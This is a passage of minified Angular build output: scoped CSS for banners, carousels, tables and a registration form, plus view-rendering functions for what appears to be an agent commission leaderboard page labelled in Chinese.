0}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .sclltop[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .l3[_ngcontent-%COMP%]{color:#f84f14;font-weight:500}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .sclltop[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .l4[_ngcontent-%COMP%]{color:#42b41e}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .line-y[_ngcontent-%COMP%]{width:1px;height:12px;border-right:1px solid #cab096;position:absolute;top:14px;right:0;display:block}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .botacc[_ngcontent-%COMP%]{width:98%;line-height:24px;margin:8px auto 0;font-size:14px;color:#38364a;text-align:center;font-weight:400}.banner[_ngcontent-%COMP%]   .klunbo[_ngcontent-%COMP%]   .botacc[_ngcontent-%COMP%]   .dlnum[_ngcontent-%COMP%]{color:#f84f14;font-weight:800;font-size:18px;margin:0 5px}.banner-yayu[_ngcontent-%COMP%]   .example[_ngcontent-%COMP%]{overflow:hidden;width:100%;margin:0 auto}.banner-yayu[_ngcontent-%COMP%]   .slideBox-yayu[_ngcontent-%COMP%]{width:100%;height:100%;margin:0 auto;overflow:hidden;position:relative}.banner-yayu[_ngcontent-%COMP%]   .slideBox-yayu[_ngcontent-%COMP%]   .hd[_ngcontent-%COMP%]{height:40px;position:absolute;z-index:99;left:48%;bottom:60px}.banner-yayu[_ngcontent-%COMP%]   .slideBox-yayu[_ngcontent-%COMP%]   .hd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{overflow:hidden;zoom:1;float:left}.banner-yayu[_ngcontent-%COMP%]   .slideBox-yayu[_ngcontent-%COMP%]   .hd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{border-radius:50%;margin-left:5px;float:left;margin-right:2px;width:20px;height:20px;line-height:20px;text-align:center;background:#fff;cursor:pointer}.banner-yayu[_ngcontent-%COMP%]   .slideBox-yayu[_ngcontent-%COMP%]   .hd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.on[_ngcontent-%COMP%]{background:#ff9d00;color:#fff}.banner-yayu[_ngcontent-%COMP%]   .slideBox-yayu[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%], .banner-yayu[_ngcontent-%COMP%]   .slideBox-yayu[_ngcontent-%COMP%]   .prev[_ngcontent-%COMP%]{width:20px;height:20px;top:10px}.banner-yayu[_ngcontent-%COMP%]   .slideBox-yayu[_ngcontent-%COMP%]   .prev[_ngcontent-%COMP%]{position:absolute;z-index:99;left:-50%;background:url(/pcHGBB//images/daili/next.png) center/auto 100% no-repeat;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.banner-yayu[_ngcontent-%COMP%]   .slideBox-yayu[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]{position:absolute;z-index:99;right:-50%;background:url(/pcHGBB//images/daili/next.png) center/auto 100% no-repeat}.banner-yayu[_ngcontent-%COMP%]   .slideBox-yayu[_ngcontent-%COMP%]   .pageState[_ngcontent-%COMP%]{display:inline-block;width:80px;letter-spacing:5px;height:40px;line-height:40px;text-align:center;font-size:18px;color:#999;background:rgba(255,255,255,.65);border-radius:40px}.banner-yayu[_ngcontent-%COMP%]   .slideBox-yayu[_ngcontent-%COMP%]   .pageState[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#bb9171;font-weight:500}.newtoptit[_ngcontent-%COMP%]{margin-top:64px}.cont-item-title-zdl-pos[_ngcontent-%COMP%]{width:1100px;height:223px;position:absolute;top:-17px;left:50%;margin-left:-550px}.cont-item-title-zdl-pos[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:auto;height:100%;display:block;margin:0 auto}.c1-line[_ngcontent-%COMP%]{height:170px;background:rgba(255,255,255,.5)}.cont-item-title-pos[_ngcontent-%COMP%]{width:1100px;height:66px;position:absolute;top:-33px;left:50%;margin-left:-550px}.cont-item-title-pos[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:auto;height:100%;display:block;margin:0 auto}.cont-item-title[_ngcontent-%COMP%]{width:1100px;margin:25px auto;height:66px}.cont-item-title[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:auto;height:100%;display:block;margin:0 auto}.ctextw[_ngcontent-%COMP%]{font-size:14px;color:#373548;margin-bottom:24px;text-align:justify}.ctext-c-w[_ngcontent-%COMP%]{font-size:14px;color:#fff;padding:230px 20px 25px;text-align:center;background:#2d2d2d;border-radius:5px 5px 0 0}.cmain-1[_ngcontent-%COMP%]{width:100%;height:305px;background:url(/pcHGBB//images/daili/cont-1.png) 0 0/100% auto no-repeat;position:relative}.cmain-1[_ngcontent-%COMP%]   .ui-dh-1[_ngcontent-%COMP%], .cmain-1[_ngcontent-%COMP%]   .ui-dh-2[_ngcontent-%COMP%], .cmain-1[_ngcontent-%COMP%]   .ui-dh-3[_ngcontent-%COMP%], .cmain-1[_ngcontent-%COMP%]   .ui-dh-4[_ngcontent-%COMP%]{width:115px;height:245px;cursor:pointer}.cmain-1[_ngcontent-%COMP%]   .ui-dh-1[_ngcontent-%COMP%]{position:absolute;left:81px;top:38px}.cmain-1[_ngcontent-%COMP%]   .ui-dh-2[_ngcontent-%COMP%]{position:absolute;left:357px;top:38px}.cmain-1[_ngcontent-%COMP%]   .ui-dh-3[_ngcontent-%COMP%]{position:absolute;left:633px;top:38px}.cmain-1[_ngcontent-%COMP%]   .ui-dh-4[_ngcontent-%COMP%]{position:absolute;left:909px;top:38px}.cmain-1[_ngcontent-%COMP%]   .ui-dh-1[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .cmain-1[_ngcontent-%COMP%]   .ui-dh-2[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .cmain-1[_ngcontent-%COMP%]   .ui-dh-3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .cmain-1[_ngcontent-%COMP%]   .ui-dh-4[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:auto;border-radius:50%}.cmain-1[_ngcontent-%COMP%]   .boxshow[_ngcontent-%COMP%]{box-shadow:0 8px 12px 0 rgb(232 193 3.04%)}.cmain-1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{overflow:hidden;margin-top:172px}.cmain-1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:25%;height:114px;display:inline;float:left;text-align:center}.cmain-1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .t1[_ngcontent-%COMP%]{width:90%;height:22px;font-size:18px;font-weight:600;color:#fff;line-height:22px;margin:0 auto 13px}.cmain-1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .t2[_ngcontent-%COMP%]{width:70%;height:auto;font-size:13px;color:#687290;line-height:18px;margin:0 auto}.cmain-2[_ngcontent-%COMP%]{width:1100px;height:532px;background:url(/pcHGBB//images/daili/cont-2.png) 0 0/1098px auto no-repeat;position:relative}.tabwrapp[_ngcontent-%COMP%]{margin:20px;overflow:hidden}.indexTab[_ngcontent-%COMP%]{width:100%;margin:0;padding:0;border:2px solid #debc98;border-collapse:collapse;border-spacing:0}.indexTab[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .indexTab[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{padding:12px;line-height:26px;font-size:14px;text-align:center;border:1px solid #f5eade}.indexTab[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{background:#f5eade;color:#b19373;font-size:16px!important}.indexTab[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{background:#fff}.cmain-2[_ngcontent-%COMP%]   .t-a-1[_ngcontent-%COMP%]{width:250px;height:auto;line-height:25px;position:absolute;left:260px;top:210px;text-align:center;font-size:14px;color:#fff}.cmain-2[_ngcontent-%COMP%]   .t-a-1-b[_ngcontent-%COMP%]{width:250px;height:auto;line-height:25px;position:absolute;left:594px;top:210px;text-align:center;color:#fff;font-size:14px}.cmain-2[_ngcontent-%COMP%]   .t-a-2[_ngcontent-%COMP%]{width:100%;height:auto;line-height:25px;position:absolute;left:0;top:484px;text-align:center;font-size:16px;color:#fff}.cmain-3[_ngcontent-%COMP%]{width:1100px;height:auto;background:rgba(255,255,255,.5);box-sizing:border-box;margin:64px auto 0;position:relative;padding-top:33px}.cmain-3[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{width:1060px;margin:20px;font-size:14px;color:#fff;padding-bottom:20px;text-align:justify;border-bottom:1px dotted #eee}.cmain-3[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:before{content:"";width:5px;height:5px;border:2px solid #d2b79c;border-radius:50%;display:inline-block;margin-right:12px}.nobor[_ngcontent-%COMP%]{border:none!important}.cmain-4[_ngcontent-%COMP%]{width:100%;height:auto;background:url(/pcHGBB//images/daili/m4back.png) center top/auto 100% repeat-x;position:relative;padding-top:33px;margin-top:63px;padding-bottom:20px}.cmain-4[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]{width:1100px;height:auto;overflow:hidden;margin:0 auto}.cmain-4[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .lbtui[_ngcontent-%COMP%]{width:8px;height:318px;margin:43px 28px 0 0;background:url(/pcHGBB//images/daili/moshi-item.png) center/8px auto no-repeat;float:left}.cmain-4[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .rcont[_ngcontent-%COMP%]{width:1063px;height:auto;float:right}.cmain-4[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .rcont[_ngcontent-%COMP%]   .hang[_ngcontent-%COMP%]{width:100%;height:81px;padding-left:238px;box-sizing:border-box;border-bottom:1px dotted #eaddcf;overflow:hidden}.cmain-4[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .rcont[_ngcontent-%COMP%]   .hang[_ngcontent-%COMP%]   .rtext[_ngcontent-%COMP%]{width:807px;height:48px;font-size:14px;color:#fff;line-height:24px;margin-top:16px;margin-left:18px;text-align:justify}.cmain-4[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .rcont[_ngcontent-%COMP%]   .h1s[_ngcontent-%COMP%]{background:url(/pcHGBB//images/daili/moshi-1.png) left 12px/auto 61px no-repeat}.cmain-4[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .rcont[_ngcontent-%COMP%]   .h2s[_ngcontent-%COMP%]{background:url(/pcHGBB//images/daili/moshi-2.png) left 12px/auto 61px no-repeat}.cmain-4[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .rcont[_ngcontent-%COMP%]   .h3s[_ngcontent-%COMP%]{background:url(/pcHGBB//images/daili/moshi-3.png) left 12px/auto 61px no-repeat}.cmain-4[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .rcont[_ngcontent-%COMP%]   .h4s[_ngcontent-%COMP%]{background:url(/pcHGBB//images/daili/moshi-4.png) left 12px/auto 61px no-repeat}.cmain-4[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .rcont[_ngcontent-%COMP%]   .h5s[_ngcontent-%COMP%]{background:url(/pcHGBB//images/daili/moshi-5.png) left 12px/auto 61px no-repeat;border-bottom:none!important}.cmain-5[_ngcontent-%COMP%]   .ccmain-new[_ngcontent-%COMP%]{width:1100px;height:auto;overflow:hidden;margin:0 auto}.cmain-5[_ngcontent-%COMP%]   .ccmain-new[_ngcontent-%COMP%]   .bhan-1[_ngcontent-%COMP%]{width:100%;height:166px;position:relative;margin-top:10px}.cmain-5[_ngcontent-%COMP%]   .ccmain-new[_ngcontent-%COMP%]   .bhan-1[_ngcontent-%COMP%]   .cxf-w[_ngcontent-%COMP%]{position:absolute;width:136px;height:67px;line-height:22px;top:90px;font-size:14px}.cmain-5[_ngcontent-%COMP%]   .ccmain-new[_ngcontent-%COMP%]   .bhan-1[_ngcontent-%COMP%]   .cxf-w[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0!important;padding:0!important}.cmain-5[_ngcontent-%COMP%]   .ccmain-new[_ngcontent-%COMP%]   .bhan-1[_ngcontent-%COMP%]   .cxf-1[_ngcontent-%COMP%]{left:144px}.cmain-5[_ngcontent-%COMP%]   .ccmain-new[_ngcontent-%COMP%]   .bhan-1[_ngcontent-%COMP%]   .cxf-2[_ngcontent-%COMP%]{left:410px}.cmain-5[_ngcontent-%COMP%]   .ccmain-new[_ngcontent-%COMP%]   .bhan-1[_ngcontent-%COMP%]   .cxf-3[_ngcontent-%COMP%]{left:676px}.cmain-5[_ngcontent-%COMP%]   .ccmain-new[_ngcontent-%COMP%]   .bhan-1[_ngcontent-%COMP%]   .cxf-4[_ngcontent-%COMP%]{left:942px}.cmain-5[_ngcontent-%COMP%]   .ccmain-new[_ngcontent-%COMP%]   .bhan-2[_ngcontent-%COMP%]{width:100%;height:auto;margin:25px 0 20px;overflow:hidden}.cmain-6[_ngcontent-%COMP%]{width:100%;height:auto;background:#fff}.cmain-6[_ngcontent-%COMP%]   .ccmains[_ngcontent-%COMP%]{width:1100px;margin:25px auto}.cmain-6[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:inline-block;float:left;width:184px;height:50px;margin-right:44px}.cmain-6[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:auto;box-shadow:0 6px 10px 0 rgb(184 208 8.5%);border-radius:50px}.cmain-6[_ngcontent-%COMP%]   a.rsno[_ngcontent-%COMP%]{margin-right:0!important}.cmain-5[_ngcontent-%COMP%]{width:100%;height:400px;margin:63px auto 0;position:relative;background:url(/pcHGBB//images/daili/cont-5-back.png) center/auto 100% no-repeat}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]{width:1100px;height:115px;padding:36px 0;margin:14px auto 10px}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]{width:50%;height:115px;float:left}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .limg[_ngcontent-%COMP%]{width:115px;height:115px;float:left;margin-right:13px;margin-left:148px}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .limg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:auto}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .uiewm[_ngcontent-%COMP%]{width:115px;height:115px;float:left;margin-right:13px;background:url(/pcHGBB//images/daili/ui-ewmback.png) 0 0/100% auto no-repeat;margin-left:118px}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .uiewm[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:80px;height:80px;margin:17.5px}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]{width:auto;height:115px;float:left}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]   .tbt[_ngcontent-%COMP%]{font-size:18px;color:#4a4365}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]   .tnum[_ngcontent-%COMP%]{font-size:26px;color:#2e2a43;font-weight:700}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]   .mt1[_ngcontent-%COMP%]{margin-top:40px}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]   .mt2[_ngcontent-%COMP%]{margin-top:22px}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]   .cwxsm[_ngcontent-%COMP%]{width:100%;height:18px;padding-left:26px;background:url(/pcHGBB//images/daili/weixinui.png) left center/21px auto no-repeat;font-size:12px;color:#ff4e00;line-height:18px}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]   .cwxsm-xw[_ngcontent-%COMP%]{width:100%;height:18px;padding-left:23px;background:url(/pcHGBB//images/daili/xwui.png) left center/18px auto no-repeat;font-size:12px;color:#ff4e00;line-height:18px}.cmain-5[_ngcontent-%COMP%]   .ccmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]   .cwxsm-xw[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#ff4e00}.footer[_ngcontent-%COMP%]{width:100%;height:auto;background:#424754}.footer[_ngcontent-%COMP%]   .han1w[_ngcontent-%COMP%]{width:100%;height:22px;font-size:14px;color:#878ea6;line-height:22px;border-bottom:1px solid #363a45;text-align:center;padding:20px 0;margin:0 auto}.footer[_ngcontent-%COMP%]   .han1w[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#878ea6}.footer[_ngcontent-%COMP%]   .han2w[_ngcontent-%COMP%]{width:100%;height:43px;border-top:1px solid #4b526a;padding:25px 0;margin:0 auto}.footer[_ngcontent-%COMP%]   .han2w[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:auto;height:43px;display:block;margin:0 auto}.footer[_ngcontent-%COMP%]   .han3w[_ngcontent-%COMP%]{width:100%;height:14px;font-size:12px;color:#6b7288;line-height:14px;text-align:center;background:#2a2d35;padding:8px 0}.reglistw[_ngcontent-%COMP%]{min-height:394px;width:1100px;margin:70px auto 30px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;background:#fff}.reglistw[_ngcontent-%COMP%]   input[name=password][_ngcontent-%COMP%]{padding-right:40px}.passmail-title[_ngcontent-%COMP%]{height:76px;line-height:76px;font-size:24px;text-align:center;font-weight:400;border-top-left-radius:4px;border-top-right-radius:4px;background:#ddd;color:#000}.passlist[_ngcontent-%COMP%]{border-bottom-left-radius:4px;border-bottom-right-radius:4px;padding:60px 0 40px;border-top:none;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.passlistedit[_ngcontent-%COMP%]{width:100%;margin:0 auto}.passlistedit[_ngcontent-%COMP%]   .linput[_ngcontent-%COMP%]{-webkit-transition:.4s linear;transition:.4s linear;width:300px;height:46px;padding-left:20px;padding-right:20px;color:#666;font-size:14px;border:1px solid #eee;background:#fff;box-sizing:border-box;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;outline:0}.passlistedit[_ngcontent-%COMP%]   .linput[_ngcontent-%COMP%]:focus{background:#f5f5f5;border:1px solid #ddd}.reglistw[_ngcontent-%COMP%]   table.regtab[_ngcontent-%COMP%]{width:900px!important;margin:0 auto!important;font-size:14px}.reglistw[_ngcontent-%COMP%]   table.regtab[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{margin:6px 0}.reglistw[_ngcontent-%COMP%]   .regtab[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.l1[_ngcontent-%COMP%]{width:286px;text-align:right;line-height:46px}.reglistw[_ngcontent-%COMP%]   .regtab[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.l2[_ngcontent-%COMP%]{width:300px}.reglistw[_ngcontent-%COMP%]   .regtab[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.l3[_ngcontent-%COMP%]{width:324px;text-align:left;color:#999}a.regbut[_ngcontent-%COMP%]{display:inline-block;width:360px;text-align:center;padding:6px 0;background:#c5a279;color:#fff;border-radius:4px;font-size:18px;float:left;height:46px;line-height:46px}a.regbut[_ngcontent-%COMP%]:hover{background:#e1b98a;color:#fff}.f14[_ngcontent-%COMP%]{font-size:14px}.regwtitsNew[_ngcontent-%COMP%]{width:1100px;height:66px;position:absolute;top:-33px;left:0}.regwtitsNew[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:auto;height:66px;display:block;margin:0 auto}.pos-yzm[_ngcontent-%COMP%]{position:absolute;width:auto;height:28px;right:5px;top:4px}.cont-item-imgall[_ngcontent-%COMP%]{width:100%;height:auto}.cont-item-imgall[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:auto;height:auto;margin:13px auto 0}.cZDLcmain[_ngcontent-%COMP%]{z-index:10;position:absolute;left:680px;width:500px;top:60px}.cZDLcmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]{width:100%;height:115px;float:left}.cZDLcmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .limg[_ngcontent-%COMP%]{width:115px;height:115px;float:left;margin-right:13px;margin-left:0}.cZDLcmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .limg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:auto}.cZDLcmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]   .cwxsm-xw[_ngcontent-%COMP%]{width:100%;height:18px;padding-left:23px;background:url(/pcHGBB//images/daili/xwui.png) left center/18px auto no-repeat;font-size:12px;color:#ff4e00;line-height:18px}.cZDLcmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]   .cwxsm-xw[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#ff4e00}.cZDLcmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]   .tbt[_ngcontent-%COMP%]{font-size:18px;color:#4a4365}.cZDLcmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]   .tnum[_ngcontent-%COMP%]{font-size:26px;color:#2e2a43;font-weight:700}.cZDLcmain[_ngcontent-%COMP%]   .flie[_ngcontent-%COMP%]   .rtcont[_ngcontent-%COMP%]{width:auto;height:115px;float:left}.zdl-c1[_ngcontent-%COMP%]{width:1060px;margin:20px;font-size:16px;color:#c1a47e;padding-bottom:20px;text-align:justify;border-bottom:1px dotted #eee;line-height:30px;position:relative;text-indent:42px;font-weight:500}.zdl-c1-1[_ngcontent-%COMP%]:before{background:url(/pcHGBB//images/daili/zdl-c1-1.svg) center no-repeat}.zdl-c1-2[_ngcontent-%COMP%]:before{background:url(/pcHGBB//images/daili/zdl-c1-2.svg) center no-repeat}.zdl-c1-3[_ngcontent-%COMP%]:before{background:url(/pcHGBB//images/daili/zdl-c1-3.svg) center no-repeat}.zdl-c1-4[_ngcontent-%COMP%]:before{background:url(/pcHGBB//images/daili/zdl-c1-4.svg) center no-repeat}.zdl-c1[_ngcontent-%COMP%]:before{content:"";width:28px;height:28px;background-size:80% auto;display:inline-block;margin-right:12px;position:absolute;left:0;top:1px}.zdl-c-all[_ngcontent-%COMP%]{width:1060px;margin:20px;font-size:14px;color:#fff;padding-bottom:20px;text-align:justify;border-bottom:1px dotted #eee}.menu-xf-r-wrapp[_ngcontent-%COMP%]{width:54px;height:auto;position:fixed;right:30px;bottom:139px}.menu-xf-r-wrapp[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:block;width:54px;height:54px;margin-top:5px}.menu-xf-r-wrapp[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:auto;opacity:.65}.menu-xf-r-wrapp[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover   img[_ngcontent-%COMP%]{opacity:1}object[_ngcontent-%COMP%]{outline:0}.fudong-top[_ngcontent-%COMP%]{position:relative}.cl[_ngcontent-%COMP%]:after, .cl[_ngcontent-%COMP%]:before{content:" ";display:table}.cl[_ngcontent-%COMP%]:after{clear:both}.mb-30[_ngcontent-%COMP%]{margin-bottom:30px!important}.zdtext[_ngcontent-%COMP%]{color:#c1a47e!important;font-weight:700}.describe[_ngcontent-%COMP%]{color:#ffe2b5}.color-hui[_ngcontent-%COMP%]{color:#999!important}.mttit-n[_ngcontent-%COMP%]{margin-top:34px}.titbt[_ngcontent-%COMP%]{font-size:16px!important;font-weight:800;color:#c1a47e!important}.bor-all-sk-1[_ngcontent-%COMP%]{border:1px solid #eee;box-sizing:border-box;background-color:#2d2d2d}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}']],data:{}});function nl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[1,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""],["height","520px"],["width","100%"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.context.$implicit.img,!1)}))}function tl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,12,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","tabs l1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[["class","pxback"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,0,"i",[["class","line-y"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","tabs l2"]],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""])),(n()(),e["\u0275eld"](7,0,null,null,0,"i",[["class","line-y"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","tabs l3"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,[" ",""])),(n()(),e["\u0275eld"](10,0,null,null,0,"i",[["class","line-y"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,1,"div",[["class","tabs l4"]],null,null,null,null,null)),(n()(),e["\u0275ted"](12,null,["",""]))],null,(function(n,t){n(t,3,0,t.context.$implicit.number),n(t,6,0,t.context.$implicit.name),n(t,9,0,t.context.$implicit.money),n(t,12,0,t.context.$implicit.status)}))}function ll(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,tl)),e["\u0275did"](2,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.proxyList)}),null)}function el(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,188,"div",[["class","bar"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,39,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,8,"div",[["class","banner-yayu"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,7,"div",[["class","example"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,6,"div",[["class","ft-carousel"],["id","carousel_1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,5,"div",[["class","slideBox-yayu"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,4,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,s.b,s.a)),e["\u0275did"](7,5947392,null,1,c.b,[e.ElementRef,p.n,e.Renderer2,e.ChangeDetectorRef,C.a,p.q,p.r,[2,c.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,nl)),e["\u0275did"](10,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](11,0,null,null,29,"div",[["class","phb-c-w"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,28,"div",[["class","klunbo txtScroll-top"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,2,"div",[["class","lbt"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"img",[["class","agico"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u603b\u4ee3\u7406\u65e5\u4f63\u91d1\u6536\u5165\u6392\u884c\u699c "])),(n()(),e["\u0275eld"](16,0,null,null,9,"ul",[["class","lbt-ul"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,8,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"div",[["class","tabs l1"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6392\u540d"])),(n()(),e["\u0275eld"](20,0,null,null,1,"div",[["class","tabs l2"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u603b\u4ee3\u7406ID"])),(n()(),e["\u0275eld"](22,0,null,null,1,"div",[["class","tabs 